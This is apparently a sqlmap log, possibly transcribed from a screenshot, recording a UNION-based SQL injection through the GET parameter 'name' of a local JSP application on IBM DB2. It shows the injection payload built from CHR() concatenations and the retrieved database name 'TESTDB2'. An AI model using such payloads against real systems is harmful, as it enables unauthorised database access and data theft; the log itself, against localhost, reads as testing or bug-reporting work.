 ---
Place: GET
Parameter: name
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: name=lalala' UNION ALL SELECT CHR(113)¦¦CHR(103)¦¦CHR(120)¦¦CH
R(116)¦¦CHR(113)¦¦CHR(78)¦¦CHR(66)¦¦CHR(75)¦¦CHR(88)¦¦CHR(84)¦¦CHR(108)¦¦CHR
R(115)¦¦CHR(88)¦¦CHR(90)¦¦CHR(72)¦¦CHR(113)¦¦CHR(118)¦¦CHR(107)¦¦CHR(106)¦¦
CHR(113) FROM SYSIBM.SYSDUMMY1--
    Vector:  UNION ALL SELECT [QUERY] FROM SYSIBM.SYSDUMMY1--
---
[11:40:00] [INFO] the back-end DBMS is IBM DB2
web application technology: JSP
back-end DBMS: IBM DB2
[11:40:00] [INFO] fetching current database
[11:40:00] [PAYLOAD] lalala' UNION ALL SELECT CHR(113)¦¦CHR(103)¦¦CHR(120)¦
¦CHR(116)¦¦CHR(113)¦¦COALESCE(RTRIM(CAST(current server AS CHAR(254))),CHR(
32))¦¦CHR(113)¦¦CHR(118)¦¦CHR(107)¦¦CHR(106)¦¦CHR(113) FROM SYSIBM.SYSDUMMY
1--
[11:40:00] [DEBUG] performed 1 queries in 0.64 seconds
[11:40:00] [WARNING] on IBM DB2 you'll need to use schema names for enumera
tion as the counterpart to database names on other DBMSes
current database:    'TESTDB2'
[11:40:00] [INFO] fetched data logged to text files under 'C:\Users\benben\
.sqlmap\output\127.0.0.1'
[*] shutting down at 11:40:00